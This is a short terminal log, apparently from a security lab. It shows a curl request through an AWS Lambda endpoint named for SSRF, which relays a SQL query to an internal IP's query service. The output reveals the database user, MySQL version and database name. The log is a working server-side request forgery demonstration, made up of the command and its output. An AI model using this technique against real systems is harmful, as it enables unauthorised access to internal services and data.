 root@021ad520ab218bf0:~/code# curl "https://g44byz1vx5.execute-api.ap-southeast-1.amazonaws.com/default/mysql-ssrf-lam
bda-1747892772" \
>   -G \
>   --data-urlencode "url=http://175.41.153.53:8081/query" \
>   --data-urlencode "method=POST" \
>   --data-urlencode "data=query=SELECT user(), version(), database()" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   441  100   441    0     0   6041      0 --:--:-- --:--:-- --:--:--  6125
{
  "message": "Request completed",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "access-control-allow-origin": "*",
      "content-type": "application/json; charset=utf-8",
      "content-length": "107",
      "etag": "W/\"6b-Do7wunCiU8aQ+MFxUDxva1gS0bI\"",
      "date": "Thu, 22 May 2025 09:08:20 GMT",
      "connection": "close"
    },
    "body": "{\"results\":[{\"user()\":\"webapp@localhost\",\"version()\":\"8.0.42-0ubuntu0.24.04.1\",\"database()\":\
"company_db\"}]}"
  }
}